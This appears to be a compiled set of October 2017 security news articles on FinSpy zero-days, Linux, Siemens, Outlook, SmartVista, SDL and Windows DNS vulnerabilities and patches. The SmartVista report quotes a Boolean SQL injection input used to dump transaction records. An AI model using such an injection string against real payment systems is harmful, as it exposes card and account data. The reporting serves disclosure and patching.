FinSpy, also known as FinFisher, has extensive spying capabilities on an infected system, including secretly conducting live surveillance by turning ON its webcams and microphones, recording everything the victim types on the keyboard, intercepting Skype calls, and exfiltration of files.
To get into a target's system, FinSpy usually makes use of various attack vectors, including spear phishing, manual installation with physical access to the affected device, zero-day exploits, and watering hole attacks.
"The attack using the recently discovered zero-day exploit is the third time this year we have seen FinSpy distribution through exploits to zero-day vulnerabilities," said Anton Ivanov, lead malware analyst at Kaspersky Lab.
"Previously, actors deploying this malware abused critical issues in Microsoft Word and Adobe products. We believe the number of attacks relying on FinSpy software, supported by zero day exploits such as the one described here, will continue to grow."
Kaspersky Lab reported the vulnerability to Adobe, and the company has addressed the vulnerability with the release of Adobe Flash Player versions 27.0.0.159 and 27.0.0.130.
Just last month, ESET researchers discovered legitimate downloads of several popular apps like WhatsApp, Skype, VLC Player and WinRAR (reportedly compromised at the ISP level) that were also distributing FinSpy.
So, businesses and government organizations around the world are strongly recommended to install the update from Adobe as soon as possible.
Microsoft will also likely be releasing a security update to patch the Flash Player components used by its products.
Yet Another Linux Kernel Privilege-Escalation Bug Discovered
17.10.2017 thehackernews Vulnerebility
Security researchers have discovered a new privilege-escalation vulnerability in Linux kernel that could allow a local attacker to execute code on the affected systems with elevated privileges.
Discovered by Venustech ADLab (Active-Defense Lab) researchers, the Linux kernel vulnerability (CVE-2017-15265) is due to a use-after-free memory error in the Advanced Linux Sound Architecture (ALSA) sequencer interface of the affected application.
The Advanced Linux Sound Architecture (ALSA) provides audio and MIDI functionality to the Linux operating system, and also bundles a userspace driven library for application developers, enabling direct (kernel) interaction with sound devices through ALSA libraries.
Successful exploitation of this vulnerability requires an attacker—with local access on the targeted system—to execute a maliciously crafted application on a targeted system, which allows the attacker to elevate his privilege to root on the targeted system, a Cisco advisory warned.
The vulnerability affects major distributions of the Linux operating system including RedHat, Debian, Ubuntu, and Suse, and is triggered by a slip in snd_seq_create_port().
This "snd_seq_create_port() creates a port object and returns its pointer, but it doesn't take the refcount, thus it can be deleted immediately by another thread," the researchers wrote in an advisory published Wednesday.
"Meanwhile, snd_seq_ioctl_create_port() still calls the function snd_seq_system_client_ev_port_start() with the created port object that is being deleted, and this triggers use-after-free."
The vulnerability has been patched in Linux kernel version 4.13.4-2, which was fixed just by taking the refcount properly at "snd_seq_create_port()" and letting the caller unref the object after use.
Administrators are advised to apply the appropriate updates on their Linux distributions as soon as they receive them from their respective distro. They're also recommended to allow only trusted users to access local systems and always monitor affected systems.
This flaw is yet another privilege escalation vulnerability recently uncovered in the Linux kernel.
Last month, a high-risk 2-year-old potential local privilege escalation flaw was patched in the Linux kernel that affected all major Linux distributions, including Red Hat, Debian, and CentOS.
In February, another privilege-escalation vulnerability that dates back to 2011 disclosed and patched in the Linux kernel which also affected major Linux distro, including Redhat, Debian, OpenSUSE, and Ubuntu.
BlackOasis APT leverages new Flash zero-day exploit to deploy FinSpy
17.10.2017 securityaffairs Vulnerebility APT
Security researchers from Kaspersky Labs spotted the BlackOasis APT group exploiting a new zero-day RCE vulnerability in Adobe Flash.
Security researchers from Kaspersky Labs have discovered a new zero-day remote code execution vulnerability in Adobe Flash, tracked as CVE-2017-11292, which was being actively exploited by hackers in the wild to deliver the surveillance software FinSpy.

Hackers belonging to the APT group known as BlackOasis are leveraging the Adobe Flash zero-day exploit in attacks against high-profile targets.
The critical type confusion vulnerability affects Flash Player 21.0.0.226 for Windows, Macintosh, Linux and Chrome OS.
“On October 10, 2017, Kaspersky Lab’s advanced exploit prevention systems identified a new Adobe Flash zero day exploit used in the wild against our customers. The exploit was delivered through a Microsoft Office document and the final payload was the latest version of FinSpy malware. We have reported the bug to Adobe who assigned it CVE-2017-11292 and released a patch earlier today:” reads the analysis published by Kaspersky.
The experts speculate the BlackOasis APT group is the same crew that exploited another RCE zero-day vulnerability, tracked CVE-2017-8759, discovered by FireEye researchers in September 2017.
According to FireEye, the CVE-2017-8759 was actively been exploited by an APT group to deliver the surveillance malware FinFisher Spyware (FinSpy) to a Russian-speaking “entity” via malicious Microsoft Office RTF files in July.
In both attacks, the BlackOasis APT exploited a zero-day exploit to deliver the FinSpy spyware, the hackers shared the same command and control (C&C).
The experts who monitored the activity of the BlackOasis group across the year confirmed it has utilized at least five zero days since June 2015:
CVE-2015-5119 – June 2015
CVE-2016-0984 – June 2015
CVE-2016-4117 – May 2016
CVE-2017-8759 – Sept 2017
CVE-2017-11292 – Oct 2017
BlackOasis hackers targeted individuals in numerous countries, including Russia, Iraq, Afghanistan, Nigeria, Libya, Jordan, Tunisia, Saudi Arabia, Iran, the Netherlands, Bahrain, United Kingdom and Angola.
“BlackOasis’ interests span a wide gamut of figures involved in Middle Eastern politics and verticals disproportionately relevant to the region. This includes prominent figures in the United Nations, opposition bloggers and activists, and regional news correspondents.” continues the analysis. “During 2016, we observed a heavy interest in Angola, exemplified by lure documents indicating targets with suspected ties to oil, money laundering, and other illicit activities. There is also an interest in international activists and think tanks.”
Researchers reported the zero-day exploit is delivered through Microsoft Office documents, particularly Word, attached to a spam email. The documents include an ActiveX object which contains the Flash exploit used to deliver the FinSpy spyware.
“The Flash object contains an ActionScript which is responsible for extracting the exploit using a custom packer seen in other FinSpy exploits,” the Kaspersky Labs researchers say.
FinSpy leveraged various attack vectors, including spear phishing, manual installation with physical access to the affected device, zero-day exploits, and watering hole attacks.
According to the experts, the number of attacks relying on FinFisher software, supported by zero-day exploits will continue to grow.
“The attack using the recently discovered zero-day exploit is the third time this year we have seen FinSpy distribution through exploits to zero-day vulnerabilities,” conclude Kaspersky Lab lead malware analyst Anton Ivanov
“Previously, actors deploying this malware abused critical issues in Microsoft Word and Adobe products. We believe the number of attacks relying on FinSpy software, supported by zero day exploits such as the one described here, will continue to grow.”
Kaspersky Lab reported the flaw to Adobe that addressed it with the release of Adobe Flash Player versions 27.0.0.159 and 27.0.0.130.
Linux kernel affected by a local privilege escalation vulnerability
16.10.2017 securityaffairs Vulnerebility
Cisco issued a security advisory on a local privilege escalation vulnerability in the Linux Kernel, patch it as soon as possible.
On Friday, Cisco issued a security advisory on a local privilege escalation vulnerability in the Advanced Linux Sound Architecture (ALSA).
The vulnerability in the Linux Kernel, tracked as CVE-2017-15265, is due to a use-after-free memory error in the ALSA sequencer interface, an attacker could exploit it by running a crafted application on a vulnerable system.
“A vulnerability in the Linux Kernel could allow a local attacker to gain elevated privileges on a targeted system.” reads the Cisco security advisory.
“The vulnerability is due to a use-after-free memory error in the ALSA sequencer interface of the affected application. An attacker could exploit this vulnerability by running a crafted application on a targeted system. A successful exploit could allow the attacker to gain elevated privileges on the targeted system.”
According to a discussion at SUSE’s Bugzilla, a patch for the Linux Kernel vulnerability was added to the ALSA git tree on October 11, .
“We may fix this in a few different ways, and in this patch, it’s fixed simply by taking the refcount properly at snd_seq_create_port() and letting the caller unref the object after use.” states the description on the ALSA git tree.
The use-after-free is triggered by a bug in snd_seq_create_port() as explained in the advisory:
“There is a potential race window opened at creating and deleting a port via ioctl, as spotted by fuzzing. snd_seq_create_port() creates a port object and returns its pointer, but it doesn’t take the refcount, thus it can be deleted immediately by another thread. Meanwhile, snd_seq_ioctl_create_port() still calls the function snd_seq_system_client_ev_port_start() with the created port object that is being deleted, and this triggers use-after-free” continues the description.
Kernel.org has confirmed the vulnerability, the good news is that to exploit this vulnerability, the attacker must have local access to the targeted system, a circumstance that drastically reduces the likelihood of a successful exploit.
Siemens Patches Flaws in Building Automation Controllers
15.10.2017 securityweek Vulnerebility
Siemens has released a firmware update for its BACnet Field Panel building automation products to address two vulnerabilities, including one classified as high severity.
The flaws, apparently discovered by Siemens itself, affect APOGEE PXC and TALON TC BACnet automation controllers running a version of the firmware prior to 3.5. The affected devices are used worldwide in commercial facilities to control a wide range of heating, ventilation and air conditioning (HVAC) equipment.
The BACnet Field Panel provides a web server and a user interface that allow facility operators to easily configure, monitor and control the automation controllers.
One problem found by Siemens in these products is that the authentication mechanism can be bypassed and an attacker can download sensitive information from a device. However, the vendor has pointed out that the attacker requires network access to the web server, which is accessible on TCP ports 80 and 443, in order to exploit the flaw.
This vulnerability is tracked as CVE-2017-9946 and it’s considered high severity with a CVSS score of 7.5.
Related: Learn More at SecurityWeek's 2017 ICS Cyber Security Conference
The second security hole, tracked as CVE-2017-9947 with a severity rating of “medium,” is a directory traversal issue that allows an attacker to obtain information on the structure of the file system on affected devices. This vulnerability also requires network access to the web server for exploitation.
While Siemens has not specified what kind of information is exposed, these types of vulnerabilities can often allow attackers to obtain information that could help them mount further attacks on the system.
Siemens addressed the flaws with the release of firmware version 3.5 for BACnet Field Panel Advanced modules. Affected organizations have been advised to contact their local service for information on how to obtain the patch.
Bug Caused Microsoft Outlook to Send Emails in Cleartext
15.10.2017 securityweek Vulnerebility
A vulnerability that that was recently addressed by Microsoft as part of the October 2017 Patch Tuesday could result in Outlook sending emails in cleartext when S/MIME encryption was supposed to be used.
Discovered by SEC Consult researchers, the bug impacted Outlook’s S/MIME functionality and was supposedly introduced about six months ago. Both Microsoft Outlook 2016 32-bit and 64-bit editions are affected.
The S/MIME standard is used for end-to-end encryption and for the signing of emails, and is supported by most popular mail clients, including Microsoft Outlook, Mozilla Thunderbird, Apple Mail, and mail clients for mobile devices. However, mail clients need to be configured to use S/MIME through installing a personal certificate and exchanging certificates with communication partners.
Even the United States Department of Defense uses S/MIME, but there isn’t much information available on other organizations that use the standard, SEC Consult says.
Tracked as CVE-2017-11776, the Outlook flaw resulted in emails not being encrypted as expected when S/MIME encryption was in use. Because of this issue, the contents of S/MIME encrypted mails would show in Outlook Web Access (OWA), which led to the vulnerability’s discovery, the researchers say.
No action is required from an attacker looking to trigger the vulnerability.
"There is a bug in Outlook that causes S/MIME encrypted mails to be send in encrypted and unencrypted form (within one single mail) to your mail server (and the recipient's mail server and client and any intermediate mail servers). The impact is that a supposedly S/MIME encrypted mail can be read without the private keys of the recipient. This results in total loss of security properties provided by S/MIME encryption,” SEC Consult explains.
The vulnerability is difficult to spot by the sender, as there is no indication of it in the “Sent Items” folder. In fact, Outlook would display the message as if it was properly encrypted, the researchers explain.
Because the vulnerability impacts the mail body S/MIME encryption and not transport level security (TLS), only emails sent from Outlook are impacted. The issue has no effect on incoming S/MIME encrypted mails, where Outlook acts as the recipient.
The security researchers also explain that only messages sent in "Plain Text" format are affected by the vulnerability. What should be noted, however, is that Outlook formats mails in “Plain Text” by default when replying to “Plain Text” formatted emails.
According to SEC Consult, most security conscious organizations only use "Plain Text" formatted emails, and even DoD recommends the exclusive use of "Plain Text" formatted emails (PDF).
Depending on the used transport protocol, the scope of the vulnerability differs. In Outlook with Exchange, plaintext leaks one hop only if the recipient and sender are in the same domain. In Outlook using SMTP, the plaintext leaks to all mail servers along the path and the recipient.
The vulnerability was addressed in both Microsoft Outlook 2016 editions on October 10, 2017, as part of Microsoft’s regular set of monthly patches.
“The much harder problem is to determine the actual impact and remediate the legacy of affected mails containing confidential data,” SEC Consult notes.
Flaws in SmartVista Payment Platform Expose Sensitive Data
15.10.2017 securityweek Vulnerebility
Unpatched SQL injection vulnerabilities found by Rapid7 researchers in the SmartVista e-payments suite from Switzerland-based BPC Banking Technologies can expose sensitive information.
The SmartVista platform is used by major organizations around the world for online banking, e-commerce, ATM and card management, and fraud prevention. The core components of the SmartVista suite are the Front-End and Back-Office systems.
Researchers at Rapid7 discovered that the SmartVista Front-End, specifically version 2.2.10 revision 287921, is affected by two SQL injection vulnerabilities.
According to the security firm, an attacker who has access to the SmartVista Front-End interface can exploit the flaws to obtain data stored in the backend database.
The “Transactions” page in the “Customer Service” section of SmartVista Front-End allows users to view transaction details associated with a specified card or account. However, the fields where the card and account number are entered fail to sanitize user-supplied input.
This allows a malicious actor to use specially crafted queries to get the application to display data from the backend database, including usernames, passwords, card numbers, and other transaction details.
Rapid7 researchers demonstrated that entering a Boolean search term such as ‘ or ‘1’=’1, in the “Account Number” field resulted in all transactions being displayed. While there is a 5 second delay when a similar Boolean search term is entered into the “Card Number” field, a time-based SQL injection attack is still possible.
Rapid7 reported its findings to BPC on May 10, but a patch has yet to be released. CERT/CC and SwissCERT have also tried contacting the vendor, but without any success. The security firm gives vendors at least 60 days before publicly disclosing vulnerabilities found in their products.
SecurityWeek has reached out to BPC for comment and will update this article if the company responds.
“Users should contact BPC support for more details. In the meantime, access to the management interface of SmartVista should be as limited as possible, and audits of successful and failed logins should be performed regularly. A web application firewall (WAF) can help mitigate, or at least complicate, exploitation that relies on common SQL injection techniques,” Rapid7 advised users.
SDL Development Library Allows Code Execution via GIMP Files
15.10.2017 securityweek Vulnerebility
Researchers at Cisco’s Talos security intelligence and research group have discovered two high severity remote code execution vulnerabilities in Simple DirectMedia Layer (SDL), a popular cross-platform development library.
SDL provides low level access to audio, mouse, keyboard, joystick and graphics hardware, making it ideal for developing games, emulators and video playback software. The library has been used for the development of hundreds of games, including ones made by Valve, and the VLC media player.
Cisco Talos researcher Yves Younan discovered that SDL is affected by memory corruption vulnerabilities that can be exploited remotely to execute arbitrary code on the host by using specially crafted files that the library would process.
The attack scenarios described by Talos in its advisories involve XCF files designed to trigger the vulnerabilities. XCF is the native image format of the popular image-editing tool GIMP.
One of the flaws is an integer overflow (CVE-2017-2888) that can be triggered when creating a new RGB surface via a call to the “CreateRGBSurface” function.
“A sufficiently large width and height value passed to this function could cause a multiplication operation to overflow, thus resulting in too little memory being allocated. Subsequent writes would then be out-of-bounds,” Cisco said in its advisory.
The second vulnerability is a buffer overflow (CVE-2017-2887) that exists in the XCF property handling functionality of the SDL_image image file loading library.
“This vulnerability manifests due to insufficient validation of data read from a file and subsequent use of the data. In this case, the `id` and `length` attributes read from an XCF image file are used without validation, potentially resulting in a stack-based buffer overflow,” Cisco said.
The vulnerabilities affect SDL 2.0.5 and SDL_image 2.0.1. Cisco said the flaws were patched with the release of SDL 2.0.6, but the release notes for this version don’t mention any security fixes.
Hackers Can Execute Code on Windows via DNS Responses
15.10.2017 securityweek Vulnerebility
One of the 62 vulnerabilities patched by Microsoft with the October security updates is a critical Windows flaw that allows remote attackers to execute arbitrary code on a targeted machine via specially crafted DNS responses.
The security hole, tracked as CVE-2017-11779, was discovered by researchers at Bishop Fox and it affects Windows Server 2012 and 2016, Windows 8.1 and Windows 10. Microsoft said the vulnerability exists due to the way the Windows DNSAPI (dnsapi.dll) handles DNS responses.
The vendor said there was no evidence of exploitation in the wild and believes the weakness is “less likely” to be exploited.
According to Bishop Fox, an attacker needs to be in a man-in-the-middle (MitM) position in order to exploit the flaw (e.g. via an unprotected public Wi-Fi connection that the victim connects to).
However, if this requirement has been achieved, the attacker can execute arbitrary code in the context of the application that made the DNS request (e.g. web browser). The attack does not require user interaction, it offers unlimited exploit attempts, and there is nothing to alert the user of unauthorized activity.
Bishop Fox said the attack relies on three buffer overflow vulnerabilities that can be triggered using malformed NSEC3 records in reply to a DNS request made by the user’s web browser or another application. NSEC3 is a resource record that provides authenticated denial of existence and it’s part of the Domain Name System Security Extensions (DNSSEC) protocol, which is designed to prevent DNS spoofing attacks.
“[The vulnerability] can affect processes running at different privilege levels (including SYSTEM) and the DnsCache service under svchost.exe restarts on failure,” Bishop Fox researchers said in a blog post. “This means an attacker can first kill the DnsCache service to have a more deterministic starting state of the heap, exploit the issue multiple times to leak addresses for defeating ASLR, and then use the disclosed addresses when delivering the final exploit.”
“As a constraint, at this point it is unknown if a malicious payload could successfully traverse a recursive DNS server,” they added. “To date, tested DNS resolvers do not accept the malformed record.”
Bishop Fox has published a blog post containing technical details on CVE-2017-11779 and a video providing a high level explanation of the flaw:
Microsoft’s latest security updates also fix an Office zero-day that has been exploited to deliver data-stealing malware in targeted attacks (CVE-2017-11826), and more than two dozen other critical vulnerabilities.
Microsoft Patches Office Zero-Day Used to Deliver Malware
15.10.2017 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for October 2017 address a total of 62 vulnerabilities, including a critical Office zero-day flaw that has been exploited in targeted attacks.
The actively exploited vulnerability, tracked as CVE-2017-11826 and classified by Microsoft as “important,” is caused by a memory corruption issue. It allows a remote attacker to execute arbitrary code by getting the targeted user to open a specially crafted file. The zero-day affects all supported versions of Office.
The weakness was reported to Microsoft by researchers at China-based security firm Qihoo 360. The experts said they first observed an attack exploiting this vulnerability on September 28. The attacks targeted a small number of the company’s customers and they involved malicious RTF files.
Qihoo 360 has not provided too many details, but its analysis of the command and control (C&C) server used by the attackers showed that the operation was initiated in August and the first attacks were launched in September.
Researchers said the hackers used phishing techniques to get the targeted users to open the malicious documents. The final payload was a Trojan designed to steal sensitive information from infected devices.
Qihoo 360 said the attack also involved a DLL hijacking vulnerability in a “well-known” security product. The affected cybersecurity vendor has not been named, but DLL hijacking flaws have been found in the products of several companies, including Symantec, Kaspersky Lab, Rapid7, F-Secure and Comodo.
Microsoft has also patched two vulnerabilities whose details were publicly disclosed before fixes were made available. This includes an XSS vulnerability in SharePoint (CVE-2017-11777), and a denial-of-service (DoS) issue in the Windows subsystem for Linux (CVE-2017-8703).
A total of 27 flaws have been classified as critical, including a remote code execution vulnerability related to Windows DNSAPI (CVE-2017-11779). Microsoft also published an advisory to warn users of a security feature bypass affecting the firmware of Infineon Trusted Platform Modules (TPMs).
The updates released by Microsoft last month patched roughly 80 vulnerabilities, including a .NET zero-day that had been exploited to deliver FinFisher malware to Russian-speaking individuals.
Adobe has not released any Patch Tuesday updates. If no patches are released until the end of the month, it will be the first time since July 2012.
Adobe Releases No 'Patch Tuesday' Updates
15.10.2017 securityweek Vulnerebility
Adobe released an update for Flash Player on Tuesday, but it does not include any security fixes. If no patches are released by the end of the month, it will be the first time since July 2012.
Adobe typically releases security updates for its products on the second Tuesday of every month, also known as “Patch Tuesday.” In some months, patches were released a few days sooner – particularly when zero-day vulnerabilities had been discovered – or a few days later.
Adobe says it does not have any security updates this month, but it has still advised users to update Flash Player to the latest version.
Only a total of four vulnerabilities were patched in Flash Player in August and September. The number of flaws discovered by researchers has decreased dramatically in the past period, particularly after Adobe announced its intention to kill the application by 2020.
Nevertheless, Flash Player exploits could still be valuable to malicious actors and we cannot rule out the possibility that a zero-day will be uncovered by the end of the month and the company will be forced to release a patch after all. The last Flash Player zero-day was addressed in December 2016.
Apple, Facebook, Google, Microsoft and Mozilla have recently outlined their plans for moving away from Flash Player. Mozilla announced in August that it had disabled the Flash plugin by default with the release of Firefox 55.
Since March 2008, when Adobe started announcing security updates on its Product Security Incident Response Team (PSIRT) blog, the only months when no vulnerability fixes were announced were May 2008, September 2008, January 2009, March 2010, July 2010, January 2011, July 2011 and July 2012.
Varied Patch Process by Microsoft Exposes Windows Users: Google Researcher
15.10.2017 securityweek Vulnerebility
Not all Windows releases receive the same treatment when it comes to security patches, leaving some users exposed to known vulnerabilities, security researchers from Google's Project Zero team warn.
The researchers explain that, because Microsoft silently patches reported vulnerabilities in major Windows 10 releases, such as the Creators Update or the Fall Creators Update, Windows 8 and Windows 7 users become exposed to vulnerabilities that affect their platform iterations as well.
The issue is that attackers can compare patched Windows 10 builds with the previous, unpatched builds to discover the addressed issues and then target older and still vulnerable platform iterations. By comparing the builds, attackers can discover the vulnerabilities and technical details surrounding them.
Called patch diffing, the technique of comparing binaries is also employed to discover so-called 1-day bugs, or vulnerabilities affecting users who are slow to install security patches, Mateusz Jurczyk of Google Project Zero explains.
Another technique that attackers can use is binary diffing, which allows them to discover differences between “two or more versions of a single product, if they share the same core code and coexist on the market, but are serviced independently by the vendor.”
The Windows operating system is one product binary diffing can be used on, as it currently has three versions under active support, namely Windows 7, 8, and 10. Despite Windows 7 having the largest desktop market share at the moment, at nearly 50%, only the most recent platform iteration is receiving structural security improvements.
“This creates a false sense of security for users of the older systems, and leaves them vulnerable to software flaws which can be detected merely by spotting subtle changes in the corresponding code in different versions of Windows,” the security researcher says.
In a blog post, Jurczyk shows how binary diffing was used “to find instances of 0-day uninitialized kernel memory disclosure to user-mode programs.” Such issues can be used in local privilege escalation exploit chains or to expose sensitive data stored in the kernel address space, he argues.
“Security-relevant differences in concurrently supported branches of a single product may be used by malicious actors to pinpoint significant weaknesses or just regular bugs in the more dated versions of said software. Not only does it leave some customers exposed to attacks, but it also visibly reveals what the attack vectors are, which works directly against user security,” Jurczyk notes.
Contacted by SecurityWeek, a Microsoft spokesperson provided the following statement: “Windows has a customer commitment to investigate reported security issues, and proactively update impacted devices as soon as possible. Additionally, we continually invest in defense-in-depth security, and recommend customers use Windows 10 and the Microsoft Edge browser for the best protection.”
Patches aimed to address the specific vulnerabilities Google’s researcher mentions in his post were released to all supported Windows versions, the Microsoft spokesperson also pointed out.
Microsoft Issues Patches For Severe Flaws, Including Office Zero-Day & DNS Attack
14.10.2017 thehackernews Vulnerebility
As part of its "October Patch Tuesday," Microsoft has today released a large batch of security updates to patch a total of 62 vulnerabilities in its products, including a severe MS office zero-day flaw that has been exploited in the wild.
Security updates also include patches for Microsoft Windows operating systems, Internet Explorer, Microsoft Edge, Skype, Microsoft Lync and Microsoft SharePoint Server.
Besides the MS Office vulnerability, the company has also addressed two other publicly disclosed (but not yet targeted in the wild) vulnerabilities that affect the SharePoint Server and the Windows Subsystem for Linux.
October patch Tuesday also fixes a critical Windows DNS vulnerability that could be exploited by a malicious DNS server to execute arbitrary code on the targeted system. Below you can find a brief technical explanation of all above mentioned critical and important vulnerabilities.
Microsoft Office Memory Corruption Vulnerability (CVE-2017-11826)
This vulnerability, classified by Microsoft as "important," is caused by a memory corruption issue. It affects all supported versions of MS Office and has been actively exploited by the attackers in targeted attacks.
An attacker could exploit this vulnerability either by sending a specially crafted Microsoft Office file to the victims and convincing them to open it, or hosting a site containing specially crafted files and tricking victims to visit it.
Once opened, the malicious code within the booby-trapped Office file will execute with the same rights as the logged-in user. So, users with least privilege on their systems are less impacted than those having higher admin rights.
The vulnerability was reported to Microsoft by security researchers at China-based security firm Qihoo 360 Core Security, who initially detected an in-the-wild cyber attack which involved malicious RTF files and leveraged this vulnerability on September 28.
Microsoft Windows DNSAPI Remote Code Execution Vulnerability (CVE-2017-11779)
Among other critical vulnerabilities patched by Microsoft include a critical remote code execution flaw in the Windows DNS client that affects computers running Windows 8.1 and Windows 10, and Windows Server 2012 through 2016.
The vulnerability can be triggered by a malicious DNS response, allowing an attacker gain arbitrary code execution on Windows clients or Windows Server installations in the context of the software application that made the DNS request.
Nick Freeman, a security researcher from security firm Bishop Fox, discovered the vulnerability and demonstrated how an attacker connected to a public Wi-Fi network could run malicious code on a victim's machine, escalate privileges and take full control over the target computer or server.
"This means that if an attacker controls your DNS server (e.g., through a Man-in-the-Middle attack or a malicious coffee-shop hotspot) – they can gain access to your system," the researcher explains.
"This doesn’t only affect web browsers – your computer makes DNS queries in the background all the time, and any query can be responded to in order to trigger this issue."
For full technical details, you can watch the video demonstration by Bishop Fox’s Dan Petro and head on to Bishop Fox’s blog post.
Windows Subsystem for Linux Denial of Service Vulnerability (CVE-2017-8703)
This denial of service (DoS) issue is yet another noteworthy vulnerability which resides in Windows Subsystem for Linux.
The vulnerability, classified by Microsoft as "important," was previously publicly disclosed, but wasn't found actively exploited in the wild.
The vulnerability could allow an attacker to execute a malicious application to affect an object in the memory, which eventually allows that the application to crash the target system and made it unresponsive.
The only affected Microsoft product by this vulnerability is Windows 10 (Version 1703). "The update addresses the vulnerability by correcting how Windows Subsystem for Linux handles objects in memory," Microsoft said in its advisory.
Microsoft Office SharePoint XSS Vulnerability (CVE-2017-11777)
Another previously disclosed but not yet under attack vulnerability is a cross-site scripting (XSS) flaw in Microsoft SharePoint Server that affects SharePoint Enterprise Server 2013 Service Pack 1 and SharePoint Enterprise Server 2016.
The vulnerability, also classified by Microsoft as "important," can be exploited by sending a maliciously crafted request to an affected SharePoint server.
Successful exploitation of this vulnerability could allow an attacker to perform cross-site scripting attacks on affected systems and execute malicious script in the same security context of the current user.
"The attacks could allow the attacker to read content that the attacker is not authorised to read, use the victim's identity to take actions on the SharePoint site on behalf of the user, such as change permissions and delete content, and inject malicious content in the browser of the user," Microsoft explains.
Besides these, the company has patched a total of 19 vulnerabilities in the scripting engine in Edge and Internet Explorer that could allow web pages to achieve remote-code execution, with the logged-in user's permissions, via memory corruption flaws.
Just opening a web page could potentially land you in trouble by executing malware, spyware, ransomware, and other nasty software on the vulnerable computer.
More RCE And Other Vulnerabilities
Redmond also patched two vulnerabilities in the Windows font library that can allow a web page or document to execute malicious code on a vulnerable machine and hijack it on opening a file with a specially crafted embedded font or visiting a website hosting the malicious file.
The update also includes fixes for a bug in Windows TRIE (CVE-2017-11769) that allows DLL files to achieve remote code execution, a programming error (CVE-2017-11776) in Outlook that leaves its emails open to snooping over supposedly secure connections.
Other issues patched this month include two remote code execution flaws in the Windows Shell and a remote code execution bug in Windows Search.
Microsoft also published an advisory warning user of a security feature bypass issue affecting the firmware of Infineon Trusted Platform Modules (TPMs).
Surprisingly, Adobe Flash does not include any security patches. Meanwhile, Adobe has skipped October's Patch Tuesday altogether.
Users are strongly advised to apply October security patches as soon as possible in order to keep hackers and cybercriminals away from taking control over their computers.
For installing security updates, simply head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Buggy Microsoft Outlook Sending Encrypted S/MIME Emails With Plaintext Copy For Months
14.10.2017 thehackernews Vulnerebility
Beware, If you are using S/MIME protocol over Microsoft Outlook to encrypt your email communication, you need to watch out.
From at least last 6 months, your messages were being sent in both encrypted and unencrypted forms, exposing all your secret and sensitive communications to potential eavesdroppers.
S/MIME, or Secure/Multipurpose Internet Mail Extensions, is an end-to-end encryption protocol—based on public-key cryptography and works just like SSL connections—that enables users to send digitally signed and encrypted messages.
According to a security advisory published by SEC Consult earlier this week, a severe bug (CVE-2017-11776) in Microsoft Outlook email client causes S/MIME encrypted emails to be sent with their unencrypted versions attached.
When Outlook users make use of S/MIME to encrypt their messages and format their emails as plain text, the vulnerability allows the seemingly encrypted emails to be sent in both encrypted as well as human-readable clear text forms, the researchers explain.
Users would be unaware of this security issue, as the messages would appear as encrypted in the Outlook application's "Sent Items" folder.
"To trigger the vulnerability, no active involvement by an attacker is required. An attacker might remain completely passive," the advisory reads.
"The impact is that a supposedly S/MIME encrypted mail can be read without the private keys of the recipient. This results in total loss of security properties provided by S/MIME encryption."
Therefore, attackers with access to the unencrypted server-to-server or client-to-server connections could easily take advantage of this vulnerability to read the email communications in the plain text.
So if you used Outlook's S/MIME encryption for emails in the past 6 months, your emails have not been encrypted at all; instead, they went out in plain text.
According to the researchers, the scope of the vulnerability depends on how you have Outlook configured.
1. Outlook with Exchange (Impact limited to the first hop)
If you are using Outlook with Exchange, the plain text version of the encrypted emails will only reach one hop (to the sender's exchange), as sending emails to external exchange remove the plaintext part from the message.
But if the recipient and sender are in the same domain (exchange), the plain text part will be forwarded to the recipient as well.
2. Outlook using SMTP (Impact on the entire mail path)
If you are running Outlook with SMTP, the plain text version of the encrypted emails will not only be received by the recipient but also by all mail servers along the path.
Security researcher Kevin Beaumont independently verified the authenticity of the vulnerability, tweeting "Outlook S/MIME bug is absolutely reproducible, I just did it. Does not need an attacker. Microsoft has classified it wrong."
Patch Outlook & Other Critical Windows Vulnerabilities
SEC researchers discovered the issue in May and responsibly reported it to Microsoft, but did not hear back from the tech giant.
Microsoft released a patch to fix the bug in this month's release of security updates, and rated the issue as "important," claiming the exploitation of this vulnerability was "unlikely" in the wild.
So, if you use Outlook's S/MIME for encrypting your sensitive emails, you are advised to patch your system and software as soon as possible.
Microsoft’s October Patch Tuesday addresses critical Windows DNS client Zero-Day Flaws tied to DNSSEC
14.10.2017 securityaffairs Vulnerebility
Microsoft’s October Patch Tuesday addresses three critical zero-day security vulnerabilities tied to the DNSSEC protocol.
Microsoft’s October Patch Tuesday addresses three critical security vulnerabilities in the Windows DNS client in Windows 8, Windows 10, and Windows Server 2012 and 2016.
The vulnerabilities affect the Microsoft’s implementation of one of the data record features used in the secure Domain Name System protocol, DNSSEC.
DNSSEC is a set of extensions to DNS that was designed to protect applications from using forged or manipulated DNS data, such as that created by DNS cache poisoning. The answers from DNSSEC protected zones are digitally signed, a DNS resolver can verify the digital signature to check the integrity of the information compared with to the information published by the zone owner and served on an authoritative DNS server.
The heap buffer-overflow flaws, tracked as CVE-2017-11779, were reported by experts at security firm Bishop Fox, The issues are Windows DNSAPI Remote Code Execution flaws that could be exploited by an attacker to gain full control over the victim’s machine without user interaction.
Microsoft fixed the flaw by releasing the KB4042895 security update (OS Build 10240.17643).
According to Nick Freeman, the Bishop Fox researcher who discovered the vulnerabilities, the problem resides in the Microsoft’s implementation of the NSEC3 (Next Secure Record version 3) feature for DNSSEC.
“The Windows DNS client doesn’t do enough sanity checking when it processes a DNS response that contains an NSEC3 record,” Freeman wrote in a report released today. “Malformed NSEC3 records can trigger this vulnerability and corrupt the memory of the DNS client. If this is done carefully, it can result in arbitrary code execution on the target system.”
“Because the record is malformed, it doesn’t make it through the normal DNS system. Servers along the way will drop it because it doesn’t fit the standard for NSEC3 record,” he wrote. “This is a good thing, because otherwise this issue would be easier to exploit and have far more serious implications. So, for an attacker to exploit this issue, they need to be between you and the DNS server you’re using.”
Attackers can use malformed NSEC3 records to trigger the vulnerability and corrupt the memory of the DNS client, it can result in arbitrary code execution on the flawed system.

An attacker can trigger DNSSEC flaws in Windows only if it shares the same physical network as the targeted machine. An insider or an external attacker is in the condition to run a man-in-the-middle attack to intercept DNS requests from the victim’s machine could exploit the flaw.
“In the majority of cases, the only requirement would be that an attacker is connected to the same network as their target,” Freeman said.
An attacker can trigger the flaws by injecting a malicious payload into a DNS response to a Windows machine’s DNS request.
“If someone was using a corporate laptop at a coffee shop and on WiFi, or hacked your cable router and you got hit … giving the attacker an entry point into the network,” Freeman added. “They could then launch this attack against other systems on that network.”
